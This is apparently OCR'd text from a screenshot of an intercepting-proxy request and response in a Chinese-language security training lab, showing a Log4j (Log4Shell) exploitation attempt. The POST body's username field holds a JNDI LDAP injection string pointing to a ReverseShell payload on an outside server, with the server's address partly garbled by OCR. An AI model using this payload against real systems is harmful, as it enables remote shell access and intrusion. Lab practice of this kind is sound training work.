 请求
美化 Raw Hex Chinese \n
1 POST /zkaq/log4jrce HTTP/1.1
2 Host: d63bb2586.lab.aqlab.cn
3 Content-Length: 94
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d63bb2586.lab.aqlab.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://d63bb2586.lab.aqlab.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=
${jndi:ldap:// 389/Basic/ReverseShell/1 229
/666}&password=123
响应
美化 Raw Hex 页面渲染 Chinese
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=UTF-8
3 Date: Thu, 23 Nov 2023 18:43:45 GMT
4 Vary: Accept-Encoding
5 Content-Length: 30
6 Connection: close
7
8 <center>
<h1>
zkaq
</h1>
</center>